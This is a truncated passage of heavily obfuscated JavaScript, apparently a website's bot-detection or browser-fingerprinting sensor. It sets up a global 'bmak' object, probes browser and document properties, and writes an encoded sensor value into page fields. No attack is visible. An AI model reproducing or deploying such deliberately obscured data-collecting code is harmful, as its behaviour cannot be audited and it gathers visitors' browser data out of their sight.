dk()[k7c(Wx)],'undefined')?dk()[k7c(zF)](XE,m9,YR,VA,Ag([]),mW):dk()[k7c(O2)](zh,nh,LS,W5,Ag({}),nA),HW()[ZF(TF)].apply(null,[zmc,gA,mdc]),gQ()[K5(gA)].call(null,CQ,lh,sN)]]),tg(Ln,[qs()[D4(rA)].call(null,Xk,nh,ws,TU,K2),MV()[l2(Wx)].call(null,Ij,Ag([]),QN),Z0()[b0(DW)].call(null,sF,Rnc,pj,rA),[MV()[l2(Wx)].apply(null,[Ij,Ag([]),QN]),Z0()[b0(VA)].call(null,TM,Ll,EX,Ag([]))]]),tg(Ln,[qs()[D4(rA)](Xk,nh,ws,Z5,Ag(Mt)),Kr()[GA(CS)].apply(null,[QK,vTc]),Z0()[b0(DW)](sF,Rnc,Nk,Ag(Ag(xZ))),[rw()[dP(YW)](Nt,knc,Z9),C2()[H2(EX)](tP,SR,hx,Zx)]]),tg(Ln,[qs()[D4(rA)].apply(null,[Xk,nh,ws,K2,MR]),Kr()[GA(Js)](fw,pU),Z0()[b0(DW)].apply(null,[sF,Rnc,kW,cZ]),[f4(typeof Z0()[b0(Wx)],'undefined')?Z0()[b0(FW)](KD,CK,Ag(Ag(xZ)),xU):Z0()[b0(jW)].call(null,MU,ZY,gA,vV),rw()[dP(gA)].apply(null,[rl,tw,pU])]]),tg(Ln,[qs()[D4(rA)](Xk,nh,ws,jW,Wx),rw()[dP(tW)].call(null,kW,l6c,K2),Z0()[b0(DW)].apply(null,[sF,Rnc,Tk,Ag(Ag([]))]),[rw()[dP(tW)](kW,l6c,U2)]])]]);var Jc3={};var Nm3=Jc3[Kr()[GA(zU)](z3c,hV)];var T8c=function(){var Hc3=function(){UWc(VJ,[this,Hc3]);};X2.push(qz);Bxc(Hc3,[tg(Ln,[f4(typeof gQ()[K5(Ut)],YX('',[][[]]))?gQ()[K5(ws)].apply(null,[Ag(Mt),Cz,BW]):gQ()[K5(zk)].call(null,VQ,lk,FK),gQ()[K5(Nt)].call(null,fQ,YA,x2),HW()[ZF(LS)](Ig,kx,Us),function tEc(kn3,CT3){if(Ag(Nm3.call(Jc3,kn3)))Jc3[kn3]=[];X2.push(Nt);var xp3=VU(Jc3[kn3][rw()[dP(SS)](JQ,R6c,Ag(xZ))](CT3),Mt);var Q8c;return Q8c=tg(Ln,[rw()[dP(Tk)](Kh,Qz,B5),function VC3(){delete Jc3[kn3][xp3];}]),X2.pop(),Q8c;}]),tg(Ln,[gQ()[K5(zk)](fQ,lk,FK),HW()[ZF(zk)].apply(null,[CS,Ut,Hj]),HW()[ZF(LS)](Ig,JQ,Us),function Llc(JG3,L73){X2.push(xf);if(Ag(Nm3.call(Jc3,JG3))){X2.pop();return;}Jc3[JG3][f4(typeof Kr()[GA(jW)],YX([],[][[]]))?Kr()[GA(hx)](U9,LK):Kr()[GA(Lk)].call(null,IW,gU)](function(IT3){IT3(E2(L73,undefined)?L73:{});});X2.pop();}])]);var UO3;return X2.pop(),UO3=Hc3,UO3;}();var wBc=tg(Ln,[f4(typeof dk()[k7c(U2)],YX([],[][[]]))?dk()[k7c(zF)](B0,dw,N1,vr,TLc,Ag(Ag([]))):dk()[k7c(CS)](fH,bQ,rA,OV,Px,Kh),B7[Z0()[b0(Js)](Or,CK,cZ,zU)](),Kr()[GA(lA)](Kcc,hv),Mx(Mt),MV()[l2(lA)](YW,Ag(Ag([])),KR),Ag([]),Z0()[b0(Nt)](JQ,F1,MR,nv),undefined,MV()[l2(Q2)].call(null,Px,TLc,H0),xZ,f4(typeof HW()[ZF(mW)],YX('',[][[]]))?HW()[ZF(OA)](nA,Wx,Epc):HW()[ZF(B5)](K2,Ag(Mt),mK),Ag({})]);var QQc=tg(Ln,[f4(typeof HW()[ZF(cZ)],YX([],[][[]]))?HW()[ZF(OA)](MD,Ag(xZ),J7c):HW()[ZF(Nt)](PU,c2,AJc),Ag([])]);var QZc=MV()[l2(Mt)](vj,fZ,bY);var cjc=cIc[hx];var sQc=xZ;var Hqc=MV()[l2(Mt)](vj,gU,bY);var kjc=xZ;var tsc=cIc[hx];var wVc=xZ;var jjc=MV()[l2(Mt)].apply(null,[vj,B2,bY]);var Uqc=xZ;var csc=xZ;var f2c=xZ;var kkc=MV()[l2(Mt)].apply(null,[vj,lh,bY]);var xkc=xZ;var nWc=cIc[hx];var P2c=xZ;var Vjc=cIc[hx];var XQc=xZ;var hXc=xZ;var dgc=BR;var Hgc=B7[dk()[k7c(Px)](wW,hv,LS,Nt,xZ,JQ)]();var BWc=BW;var rWc=TU;var G4c=TU;var CVc=TU;var EAc=B7[Kr()[GA(Q2)].call(null,Vv,VQ)]();var Mqc=Mx(Mt);var CZc=xZ;var Erc=MV()[l2(Mt)].call(null,vj,Ag(Ag({})),bY);var gUc=cIc[Lk];var BXc=cIc[hx];var Ujc={};var ZXc=TU;var Mgc={};var QXc=EFc;var Egc=Hkc;var cXc=xZ;var krc=Mt;var P4c=Z0()[b0(zF)](RD,fbc,kx,hx);var nxc=MV()[l2(Mt)].apply(null,[vj,Ag([]),bY]);var dXc=Mx(Mt);var sn3=tg(Ln,[f4(typeof Kr()[GA(ws)],YX('',[][[]]))?Kr()[GA(hx)].apply(null,[wP,B5]):Kr()[GA(pU)].call(null,nTc,wR),function(){return WLc.apply(this,[Rb,arguments]);},rw()[dP(EX)](VQ,vR,TV),function(){return WLc.apply(this,[DJ,arguments]);},Z0()[b0(SS)](g1,gK,sQ,nA),Math,E2(typeof MV()[l2(xZ)],'undefined')?MV()[l2(LS)](Ut,Ag(Ag([])),xH):MV()[l2(O2)].apply(null,[HM,CQ,X4]),document,rw()[dP(pU)](pU,Xl,Z9),window]);var J33=new PC();var hp,LO,Rd,ZC;J33[HW()[ZF(Mt)](c2,zU,dN)](sn3,rw()[dP(I4)](cs,bh,Ag([])),xZ);({hp:hp,LO:LO,Rd:Rd,ZC:ZC}=sn3);Z2c[E2(typeof Z0()[b0(B2)],'undefined')?Z0()[b0(I4)](sD,jw,Hg,tr):Z0()[b0(FW)](Rcc,Uw,rA,SS)](Pjc,rw()[dP(Lk)].call(null,zU,Rnc,kx),function(){return IHc;});Z2c[Z0()[b0(I4)](sD,jw,DW,VQ)](Pjc,rw()[dP(lh)](X4,bx,jj),function(){return NO3;});Z2c[Z0()[b0(I4)].apply(null,[sD,jw,vr,rl])](Pjc,Kr()[GA(qY)].call(null,r6c,Xr),function(){return sd3;});Z2c[Z0()[b0(I4)].apply(null,[sD,jw,VQ,Is])](Pjc,f4(typeof MV()[l2(Z9)],'undefined')?MV()[l2(O2)](mH,O2,kpc):MV()[l2(nv)].call(null,Tk,Ag(xZ),Uh),function(){return rG3;});Z2c[Z0()[b0(I4)].apply(null,[sD,jw,Ag(xZ),Ag(Ag(Mt))])](Pjc,dk()[k7c(Tk)](q0,BH,EX,wW,Ag(xZ),Ag(Mt)),function(){return J8c;});Z2c[Z0()[b0(I4)](sD,jw,Q2,X4)](Pjc,rw()[dP(nv)](TM,Kz,TU),function(){return dp3;});Z2c[Z0()[b0(I4)](sD,jw,vf,W4)](Pjc,Z0()[b0(Kh)](Jk,sCc,I4,zF),function(){return h33;});Z2c[Z0()[b0(I4)](sD,jw,VA,MU)](Pjc,rw()[dP(fZ)](Nk,Jf,TV),function(){return fT3;});Z2c[Z0()[b0(I4)].apply(null,[sD,jw,gU,Hg])](Pjc,f4(typeof Kr()[GA(c2)],'undefined')?Kr()[GA(hx)](fh,Ut):Kr()[GA(vj)].apply(null,[lv,zk]),function(){return lp3;});Z2c[Z0()[b0(I4)](sD,jw,MZ,A5)](Pjc,Kr()[GA(TLc)].apply(null,[NK,CQ]),function(){return N33;});Z2c[Z0()[b0(I4)].apply(null,[sD,jw,Ag({}),Ag(xZ)])](Pjc,Kr()[GA(RD)](qf,fZ),function(){return x8c;});Z2c[Z0()[b0(I4)].apply(null,[sD,jw,JQ,mD])](Pjc,dk()[k7c(nA)](qK,C7c,Js,TV,tW,zU),function(){return L63;});Z2c[Z0()[b0(I4)].apply(null,[sD,jw,O2,Ag([])])](Pjc,qs()[D4(Q2)](rf,bQ,MZ,MZ,rl),function(){return MKc;});Z2c[Z0()[b0(I4)].call(null,sD,jw,c2,Ag(Ag({})))](Pjc,Z0()[b0(qY)].apply(null,[npc,DP,Ag(xZ),Ag(Ag([]))]),function(){return P0c;});Z2c[E2(typeof Z0()[b0(Mt)],'undefined')?Z0()[b0(I4)].call(null,sD,jw,c2,Ag(Mt)):Z0()[b0(FW)].call(null,wE,tnc,Z9,Ag(Ag(xZ)))](Pjc,gQ()[K5(fZ)](sQ,fQ,XE),function(){return zT3;});Z2c[Z0()[b0(I4)](sD,jw,zF,Ag({}))](Pjc,E2(typeof Kr()[GA(tr)],YX([],[][[]]))?Kr()[GA(sD)](D9,lA):Kr()[GA(hx)](S9,smc),function(){return gC3;});Z2c[Z0()[b0(I4)].apply(null,[sD,jw,Ag({}),gA])](Pjc,HW()[ZF(wN)](BOc,Ag(Mt),T9),function(){return nd3;});Z2c[Z0()[b0(I4)](sD,jw,bU,DW)](Pjc,rw()[dP(Kh)].call(null,d0,fM,Lk),function(){return dEc;});Z2c[Z0()[b0(I4)].call(null,sD,jw,tr,MZ)](Pjc,rw()[dP(qY)].apply(null,[npc,m9,Ag(Ag([]))]),function(){return xvc;});Z2c[Z0()[b0(I4)](sD,jw,vr,lA)](Pjc,E2(typeof Kr()[GA(MR)],YX('',[][[]]))?Kr()[GA(Z9)](VR,W4):Kr()[GA(hx)].call(null,zv,nf),function(){return rp3;});Z2c[Z0()[b0(I4)](sD,jw,B5,sQ)](Pjc,rw()[dP(vj)](U2,Wl,tr),function(){return TO3;});Z2c[Z0()[b0(I4)](sD,jw,cs,OV)](Pjc,gQ()[K5(Kh)].call(null,OA,Kh,Imc),function(){return w73;});Z2c[Z0()[b0(I4)](sD,jw,vr,OA)](Pjc,HW()[ZF(Xr)].apply(null,[vTc,Ag(Ag({})),U0]),function(){return Am3;});Z2c[Z0()[b0(I4)].call(null,sD,jw,Ag(Mt),Ag(Ag(xZ)))](Pjc,E2(typeof rw()[dP(jj)],YX('',[][[]]))?rw()[dP(TLc)].apply(null,[g8,v5,U2]):rw()[dP(MZ)](fQ,mf,Or),function(){return Lvc;});Z2c[E2(typeof Z0()[b0(Eg)],YX([],[][[]]))?Z0()[b0(I4)].apply(null,[sD,jw,Sx,Eg]):Z0()[b0(FW)].call(null,L8,ZM,Ag([]),Ag(Mt))](Pjc,f4(typeof Kr()[GA(PU)],'undefined')?Kr()[GA(hx)](H1,zU):Kr()[GA(b9)](wM,TU),function(){return T63;});Z2c[Z0()[b0(I4)](sD,jw,Ag(Ag(Mt)),zU)](Pjc,gQ()[K5(qY)].apply(null,[CQ,Js,kY]),function(){return rd3;});Z2c[Z0()[b0(I4)].apply(null,[sD,jw,Zx,FW])](Pjc,rw()[dP(RD)](rA,rD,Ag([])),function(){return ZRc;});Z2c[Z0()[b0(I4)](sD,jw,PU,kx)](Pjc,rw()[dP(sD)].apply(null,[Sj,V1,CS]),function(){return Tm3;});Z2c[Z0()[b0(I4)].apply(null,[sD,jw,Ag(Mt),Kh])](Pjc,HW()[ZF(n0)](nA,xZ,tY),function(){return hlc;});Z2c[Z0()[b0(I4)](sD,jw,jj,Ut)](Pjc,E2(typeof Z0()[b0(zF)],'undefined')?Z0()[b0(vj)](BH,X7c,qY,zF):Z0()[b0(FW)].call(null,mN,DE,OV,Z5),function(){return V63;});Z2c[Z0()[b0(I4)].call(null,sD,jw,TF,sQ)](Pjc,E2(typeof MV()[l2(K2)],YX('',[][[]]))?MV()[l2(fZ)](v7c,W5,TY):MV()[l2(O2)](rK,lh,Lbc),function(){return jG3;});Z2c[Z0()[b0(I4)](sD,jw,Ag([]),Tk)](Pjc,f4(typeof C2()[H2(ws)],YX([],[][[]]))?C2()[H2(MZ)].call(null,Sf,lB,fQ,cs):C2()[H2(B2)](Zcc,mOc,zU,vf),function(){return vEc;});Z2c[Z0()[b0(I4)](sD,jw,lk,wW)](Pjc,f4(typeof Kr()[GA(MZ)],'undefined')?Kr()[GA(hx)](VS,xB):Kr()[GA(v7c)](pz,Tk),function(){return cp3;});Z2c[Z0()[b0(I4)](sD,jw,Ag([]),sF)](Pjc,Kr()[GA(wN)].call(null,HN,Sx),function(){return wvc;});Z2c[Z0()[b0(I4)](sD,jw,xZ,zF)](Pjc,HW()[ZF(kbc)].call(null,nh,zk,dw),function(){return lfc;});Z2c[Z0()[b0(I4)](sD,jw,Ag(Ag(xZ)),BW)](Pjc,dk()[k7c(mW)](bLc,BOc,rA,wW,U2,K2),function(){return FG3;});Z2c[Z0()[b0(I4)](sD,jw,I4,Jk)](Pjc,gQ()[K5(vj)].call(null,Eg,vOc,DCc),function(){return IO3;});Z2c[Z0()[b0(I4)](sD,jw,sD,bU)](Pjc,E2(typeof rw()[dP(VQ)],YX('',[][[]]))?rw()[dP(Z9)](OA,Hmc,A5):rw()[dP(MZ)].call(null,wLc,Kz,Ag({})),function(){return CG3;});Z2c[Z0()[b0(I4)](sD,jw,SS,nA)](Pjc,Kr()[GA(Xr)].apply(null,[ff,mOc]),function(){return kfc;});Z2c[Z0()[b0(I4)](sD,jw,gU,I4)](Pjc,gQ()[K5(TLc)].call(null,TU,kpc,FB),function(){return O73;});Z2c[Z0()[b0(I4)](sD,jw,rA,fQ)](Pjc,E2(typeof MV()[l2(lk)],'undefined')?MV()[l2(Kh)](rW,Ag([]),Xmc):MV()[l2(O2)](n3c,Mt,hV),function(){return Fvc;});Z2c[Z0()[b0(I4)](sD,jw,cs,Ag(Ag([])))](Pjc,E2(typeof Kr()[GA(n0)],'undefined')?Kr()[GA(n0)](dcc,EX):Kr()[GA(hx)](Kz,lz),function(){return jzc;});Z2c[Z0()[b0(I4)].call(null,sD,jw,gU,Ag(Ag(Mt)))](Pjc,Z0()[b0(TLc)].apply(null,[Sx,lR,Ag(Mt),Or]),function(){return FBc;});Z2c[E2(typeof Z0()[b0(Nt)],YX('',[][[]]))?Z0()[b0(I4)].apply(null,[sD,jw,Z9,jj]):Z0()[b0(FW)](vr,Xr,xZ,N4)](Pjc,HW()[ZF(Nz)](O2,hV,V0),function(){return wlc;});Z2c[f4(typeof Z0()[b0(Q2)],YX([],[][[]]))?Z0()[b0(FW)].call(null,jdc,bIc,hx,c2):Z0()[b0(I4)](sD,jw,vr,mD)](Pjc,C2()[H2(kW)](mbc,mOc,Sj,Sx),function(){return hC3;});Z2c[Z0()[b0(I4)](sD,jw,fZ,VQ)](Pjc,Kr()[GA(kbc)](vTc,kpc),function(){return Pp3;});Z2c[Z0()[b0(I4)](sD,jw,Ag(Ag({})),lk)](Pjc,E2(typeof HW()[ZF(Px)],YX([],[][[]]))?HW()[ZF(vOc)].apply(null,[rA,jW,nA]):HW()[ZF(OA)].call(null,hw,Nt,bB),function(){return Xzc;});var Gm3=new T8c();var CL3=cIc[Ut];var Hvc=xZ;var mm3=xZ;var jC3=xZ;var TNc=f4(Pn[MV()[l2(LS)](Ut,jW,xH)][E2(typeof Kr()[GA(pU)],'undefined')?Kr()[GA(wW)].call(null,XD,bQ):Kr()[GA(hx)].apply(null,[MK,Wl])][rw()[dP(cs)].apply(null,[cZ,Hv,W5])],gQ()[K5(RD)](Ag(xZ),vr,P0))?MV()[l2(sQ)](jj,fZ,bIc):Kr()[GA(Nz)].apply(null,[Gl,BR]);var hm3=Ag(Ag(b6));var S33=Ag([]);var IHc=Ag(Dq);var I1c=xZ;var NO3=MV()[l2(Mt)].call(null,vj,Ag(xZ),bY);var cL3=Mx(B7[qs()[D4(DW)](UR,hv,zF,jW,Ag([]))]());var sd3=[];var rG3=MV()[l2(Mt)].call(null,vj,Ag(xZ),bY);var J8c=MV()[l2(Mt)].apply(null,[vj,c2,bY]);var dp3=MV()[l2(Mt)].call(null,vj,kW,bY);var h33=f4(typeof MV()[l2(kW)],'undefined')?MV()[l2(O2)](tB,Ag([]),Ig):MV()[l2(Mt)].call(null,vj,hx,bY);var fT3=MV()[l2(Mt)](vj,I4,bY);var lp3=MV()[l2(Mt)](vj,N4,bY);var N33=MV()[l2(Mt)].apply(null,[vj,EX,bY]);var l73=MV()[l2(Mt)](vj,kx,bY);var x8c=E2(typeof MV()[l2(U2)],YX([],[][[]]))?MV()[l2(Mt)](vj,wW,bY):MV()[l2(O2)].apply(null,[Zcc,Or,sP]);var RT3=Ag([]);var L63=MV()[l2(Mt)](vj,gU,bY);var Tlc=MV()[l2(Mt)](vj,SS,bY);var QT3=MV()[l2(Mt)].call(null,vj,nv,bY);var pG3=cIc[hx];var OC3=xZ;var EO3=EX;var XEc=MV()[l2(Mt)](vj,CQ,bY);var Od3=MV()[l2(Mt)].call(null,vj,cZ,bY);var URc=xZ;var Yhc=xZ;var xO3=xZ;var LO3=cIc[hx];var Ohc=xZ;var vC3=cIc[hx];var nfc=xZ;var dzc=MV()[l2(Mt)].call(null,vj,vr,bY);var R9c=xZ;var xlc=xZ;var MKc=Mx(Mt);var sL3=xZ;var k63=cIc[hx];var WL3=xZ;var vKc=Ag([]);var P0c=MV()[l2(Mt)].apply(null,[vj,Ag([]),bY]);var J5c=B7[Z0()[b0(Js)](Or,CK,Ag({}),Ij)]();var BT3=xZ;var AO3=xZ;var zT3=tg(Ln,[qs()[D4(YA)](tP,rW,O2,K2,rl),f4(typeof C2()[H2(MU)],'undefined')?C2()[H2(MZ)](C1,kY,Obc,lA):C2()[H2(CS)].call(null,l9,bF,hx,Z5),qs()[D4(zk)](YOc,l0,ws,CQ,gU),E2(typeof C2()[H2(FW)],YX([],[][[]]))?C2()[H2(CS)].apply(null,[l9,bF,hx,JQ]):C2()[H2(MZ)](zw,jw,kcc,OV),Kr()[GA(vOc)].call(null,wP,mbc),E2(typeof C2()[H2(OA)],YX([],[][[]]))?C2()[H2(CS)](l9,bF,hx,wW):C2()[H2(MZ)].call(null,RD,W5,Iz,YW),Z0()[b0(mW)](bU,lz,OA,FW),Mx(cIc[Jk])]);var gC3=MV()[l2(Mt)](vj,sF,bY);var nd3=E2(typeof MV()[l2(Zx)],'undefined')?MV()[l2(Mt)].call(null,vj,sF,bY):MV()[l2(O2)].call(null,O2,VA,jK);var Pvc=Ag(Ag(b6));var ET3=Ag([]);var qm3=Ag(Ag(b6));var CEc=cIc[hx];var jlc=MV()[l2(Mt)](vj,LS,bY);var N63=Ag([]);var d33=Ag(Ag(b6));var LL3=Ag({});var Em3=Ag(Dq);var VO3=MV()[l2(Mt)](vj,bU,bY);var nm3;var xd3;var Hm3;var Gn3;var dEc=Ag([]);var xvc=Ag(Ag(b6));var rp3=Ag([]);var TO3=Ag(Dq);var XG3=f4(typeof MV()[l2(kbc)],'undefined')?MV()[l2(O2)](N3c,MR,G3c):MV()[l2(Mt)](vj,c2,bY);var pp3=E2(typeof MV()[l2(sF)],YX('',[][[]]))?MV()[l2(Mt)](vj,nv,bY):MV()[l2(O2)].apply(null,[YN,Ag([]),xR]);var wEc=MV()[l2(Mt)](vj,cs,bY);var fO3=MV()[l2(Mt)](vj,Ag(Ag(xZ)),bY);var Efc=Ag([]);var nT3=MV()[l2(Mt)](vj,Px,bY);var Zc3=MV()[l2(Mt)].call(null,vj,Jk,bY);var QL3=MV()[l2(Mt)].apply(null,[vj,Hg,bY]);var tlc=E2(typeof MV()[l2(U2)],YX([],[][[]]))?MV()[l2(Mt)].call(null,vj,nA,bY):MV()[l2(O2)].apply(null,[DB,Ut,Yh]);var XPc=Ag({});var sT3=Ag({});var NT3=Ag(Dq);var X63=Ag({});var Yc3=Ag(Ag(b6));var MEc=Ag([]);var SEc=Ag(Dq);var TT3=Ag(Ag(b6));var h73=Ag([]);var O0c=Ag(Dq);var kYc=Ag(Dq);var wp3=Ag(Dq);var F9c=Ag(Ag(b6));var cBc=Mt;var Khc=MV()[l2(Mt)](vj,mD,bY);var Ilc=cIc[hx];var kC3=MV()[l2(Mt)](vj,vr,bY);var Mhc=Ag([]);var FKc=HHc;var rRc=Mx(Mt);var Alc=Ag({});var vp3=Ag({});var L8c;var qHc=tg(Ln,[HW()[ZF(mE)].call(null,BW,vj,Hl),Mx(Mt)]);var w73=Ag(Dq);var t9c=tg(Ln,[xZ,HHc,Mt,jPc,hx,HHc,zF,jPc]);var vfc=xZ;if(Ag(sT3)){try{var zc3=X2.length;var KEc=Ag({});Khc=YX(Khc,dk()[k7c(xZ)].call(null,Fl,hv,Mt,sD,Ag(Ag(Mt)),Ag(Mt)));if(E2(Pn[MV()[l2(LS)](Ut,CS,xH)][Kr()[GA(wW)].apply(null,[XD,bQ])],undefined)){Khc=YX(Khc,f4(typeof Kr()[GA(v7c)],YX([],[][[]]))?Kr()[GA(hx)](nP,vz):Kr()[GA(mE)](BM,jj));cBc-=J9;}else{Khc=YX(Khc,Z0()[b0(RD)](g8,w6c,fZ,Ij));cBc-=TGc;}}catch(Cfc){X2.splice(VU(zc3,Mt),Infinity,Sj);Khc=YX(Khc,rw()[dP(b9)].apply(null,[vM,FOc,CS]));cBc-=TGc;}sT3=Ag(b6);}var n63=Mt;var GC3=zU;var xn3=tg(Ln,[rw()[dP(rA)](rW,n0,CS),Array]);var wT3=new PC();var I;wT3[HW()[ZF(Mt)].apply(null,[c2,nv,dN])](xn3,gQ()[K5(EX)].call(null,zF,r6c,jh),YM);({I:I}=xn3);if(Ag(NT3)){try{var KT3=X2.length;var c33=Ag({});Khc=YX(Khc,f4(typeof HW()[ZF(S6c)],YX([],[][[]]))?HW()[ZF(OA)](qz,zF,nK):HW()[ZF(EX)](Eg,OA,VB));if(Ag(Ag(Pn[rw()[dP(pU)](pU,Xl,K2)]))){Khc=YX(Khc,Kr()[GA(mE)].apply(null,[BM,jj]));cBc=YX(cBc,U2);}else{Khc=YX(Khc,Z0()[b0(RD)].apply(null,[g8,w6c,c2,zU]));cBc=YX(cBc,B7[E2(typeof dk()[k7c(fQ)],YX(E2(typeof MV()[l2(zF)],'undefined')?MV()[l2(Mt)].call(null,vj,Jk,bY):MV()[l2(O2)](LOc,Kh,UK),[][[]]))?dk()[k7c(gU)].call(null,Sx,hv,ws,nA,MR,PU):dk()[k7c(zF)](UN,cJc,rJc,VA,Zx,sF)]());}}catch(Z73){X2.splice(VU(KT3,Mt),Infinity,Sj);Khc=YX(Khc,f4(typeof rw()[dP(r0)],YX('',[][[]]))?rw()[dP(MZ)](bv,wh,Sj):rw()[dP(b9)].call(null,vM,FOc,Ag(xZ)));cBc=YX(cBc,fQ);}NT3=Ag(Ag([]));}Pn[rw()[dP(pU)].apply(null,[pU,Xl,N4])]._cf=Pn[rw()[dP(pU)](pU,Xl,LS)]._cf||[];if(Ag(X63)){try{var z63=X2.length;var D8c=Ag({});Khc=YX(Khc,HW()[ZF(zU)].apply(null,[MU,qY,SJc]));if(Ag(Ag(Pn[MV()[l2(LS)](Ut,Ag(Ag(xZ)),xH)][dk()[k7c(Jk)](Ncc,bQ,Wx,MR,rA,Ag(Ag({})))]||Pn[MV()[l2(LS)].call(null,Ut,K2,xH)][MV()[l2(T7c)](nA,FW,cs)]))){Khc=YX(Khc,Kr()[GA(mE)].call(null,BM,jj));cBc=Pn[E2(typeof Z0()[b0(jj)],'undefined')?Z0()[b0(SS)].apply(null,[g1,gK,I4,Ag(Ag({}))]):Z0()[b0(FW)].apply(null,[E9,Rh,Z9,hx])][qs()[D4(Ij)](Sx,mOc,ws,PU,gU)](wpc(cBc,cIc[lA]));}else{Khc=YX(Khc,Z0()[b0(RD)].apply(null,[g8,w6c,EX,zF]));cBc=Pn[Z0()[b0(SS)](g1,gK,Jk,Z5)][qs()[D4(Ij)].apply(null,[Sx,mOc,ws,kx,vr])](wpc(cBc,cIc[Q2]));}}catch(cT3){X2.splice(VU(z63,Mt),Infinity,Sj);Khc=YX(Khc,rw()[dP(b9)].call(null,vM,FOc,tr));cBc=Pn[Z0()[b0(SS)](g1,gK,lk,OA)][qs()[D4(Ij)](Sx,mOc,ws,tr,Ag([]))](wpc(cBc,cIc[Q2]));}X63=Ag(Ag({}));}Pn[rw()[dP(pU)](pU,Xl,Q2)].bmak=Pn[rw()[dP(pU)].call(null,pU,Xl,Ag([]))].bmak&&Pn[rw()[dP(pU)].apply(null,[pU,Xl,Ag(xZ)])].bmak[Kr()[GA(zU)].apply(null,[z3c,hV])](Z0()[b0(S6c)].apply(null,[TF,dl,N4,Sj]))&&Pn[rw()[dP(pU)](pU,Xl,U2)].bmak[Kr()[GA(zU)](z3c,hV)](HW()[ZF(tLc)](Z5,Sx,qQ))?Pn[rw()[dP(pU)](pU,Xl,OA)].bmak:function(){var MG3;X2.push(d1);return MG3=tg(Ln,[HW()[ZF(tLc)](Z5,hx,hU),Ag(Ag({})),rw()[dP(g1)].call(null,Ut,Mj,TLc),function Jlc(){X2.push(AB);try{var GL3=X2.length;var BL3=Ag({});var g8c=Ag(mkc(N63));var v33=bVc(vKc);var Q73=v33[MV()[l2(Or)].call(null,ws,lA,Cj)];QUc(Q73,N63&&g8c);T63(v33[MV()[l2(N4)].apply(null,[mD,Tk,cS])],Ag(Ag(Dq)));var zC3=LVc(vKc);var mfc=jLc(BX,[P0c]);var xm3=E2(typeof MV()[l2(kx)],YX('',[][[]]))?MV()[l2(Mt)].call(null,vj,Ag([]),HX):MV()[l2(O2)].call(null,TLc,MZ,j6c);if(zC3){xm3=Kr()[GA(xv)](LQ,rl)[gQ()[K5(Sj)].call(null,Z5,Ij,NQ)](c2c(),gQ()[K5(nh)](TF,W5,Qk))[gQ()[K5(Sj)](vf,Ij,NQ)](jLc(BX,[v33[E2(typeof gQ()[K5(Eg)],YX([],[][[]]))?gQ()[K5(cZ)].apply(null,[gA,BH,zr]):gQ()[K5(ws)](Ag([]),YCc,FH)]]),gQ()[K5(d0)].call(null,Or,qY,Wj))[gQ()[K5(Sj)](Wx,Ij,NQ)](mfc,rw()[dP(LIc)](qY,J7,mW))[gQ()[K5(Sj)](SS,Ij,NQ)](zC3);}else{xm3=Kr()[GA(xv)].apply(null,[LQ,rl])[gQ()[K5(Sj)].apply(null,[Ag(xZ),Ij,NQ])](c2c(),f4(typeof gQ()[K5(tW)],YX([],[][[]]))?gQ()[K5(ws)](Mt,DP,BP):gQ()[K5(nh)].apply(null,[Js,W5,Qk]))[gQ()[K5(Sj)](Ag(Mt),Ij,NQ)](jLc(BX,[v33[gQ()[K5(cZ)].apply(null,[VA,BH,zr])]]),f4(typeof gQ()[K5(l0)],YX('',[][[]]))?gQ()[K5(ws)].call(null,Mt,tr,T7c):gQ()[K5(d0)](Lk,qY,Wj))[gQ()[K5(Sj)](K2,Ij,NQ)](mfc);}if(Pn[MV()[l2(LS)].call(null,Ut,N4,J2)][HW()[ZF(mOc)].call(null,s6c,Ag(Ag([])),qx)](MV()[l2(Lz)](hv,zk,Ft))){Pn[MV()[l2(LS)].call(null,Ut,sD,J2)][HW()[ZF(mOc)](s6c,lh,qx)](MV()[l2(Lz)](hv,I4,Ft))[E2(typeof HW()[ZF(Mt)],'undefined')?HW()[ZF(LS)].apply(null,[Ig,tr,zZ]):HW()[ZF(OA)](g0,MU,fw)]=xm3;}if(E2(typeof Pn[MV()[l2(LS)].call(null,Ut,N4,J2)][HW()[ZF(S6c)].call(null,Hl,tr,T4)](MV()[l2(Lz)](hv,YA,Ft)),MV()[l2(EX)](U2,Ag(Ag({})),pr))){var XO3=Pn[MV()[l2(LS)].apply(null,[Ut,W4,J2])][E2(typeof HW()[ZF(Z9)],'undefined')?HW()[ZF(S6c)](Hl,fZ,T4):HW()[ZF(OA)].apply(null,[V1,jj,BOc])](E2(typeof MV()[l2(Wx)],YX('',[][[]]))?MV()[l2(Lz)].apply(null,[hv,Ag(Ag(xZ)),Ft]):MV()[l2(O2)](EB,jW,K2));for(var qL3=xZ;Ur(qL3,XO3[Z0()[b0(xZ)].call(null,vf,jg,VA,Ag(xZ))]);qL3++){XO3[qL3][HW()[ZF(LS)].apply(null,[Ig,EX,zZ])]=xm3;}}}catch(g73){X2.splice(VU(GL3,Mt),Infinity,AB);BG3(HW()[ZF(rM)](N4,lA,Lg)[gQ()[K5(Sj)](Js,Ij,NQ)](g73,E2(typeof gQ()[K5(hV)],YX('',[][[]]))?gQ()[K5(hV)].call(null,Nk,mD,vx):gQ()[K5(ws)](vV,qM,N1))[E2(typeof gQ()[K5(IY)],YX([],[][[]]))?gQ()[K5(Sj)].call(null,W5,Ij,NQ):gQ()[K5(ws)].apply(null,[Eg,Fl,mD])](P0c));}X2.pop();},f4(typeof Z0()[b0(X4)],'undefined')?Z0()[b0(FW)](df,LN,N4,Sj):Z0()[b0(S6c)].apply(null,[TF,P4,Ag([]),Nt]),function slc(){var Fd3=Ag(mkc(N63));var I8c=bVc(vKc);X2.push(XE);var n73=I8c[MV()[l2(Or)].apply(null,[ws,TU,DZ])];QUc(n73,N63&&Fd3);T63(I8c[f4(typeof MV()[l2(Lk)],YX([],[][[]]))?MV()[l2(O2)](xN,qY,rGc):MV()[l2(N4)](mD,OA,zt)],Ag(b6));rd3(Ag(Ag({})));var zO3=jLc(BX,[P0c]);var EL3=LVc(vKc);if(EL3){var OG3;return OG3=Kr()[GA(xv)](G1,rl)[gQ()[K5(Sj)](sF,Ij,X3)](c2c(),gQ()[K5(nh)].apply(null,[rl,W5,A7c]))[f4(typeof gQ()[K5(MR)],'undefined')?gQ()[K5(ws)](Ag(Ag([])),vj,dK):gQ()[K5(Sj)](nv,Ij,X3)](I8c[E2(typeof gQ()[K5(nh)],YX('',[][[]]))?gQ()[K5(cZ)].call(null,Is,BH,wU):gQ()[K5(ws)](mW,vTc,Cv)],gQ()[K5(d0)](Ag(Ag(xZ)),qY,qbc))[E2(typeof 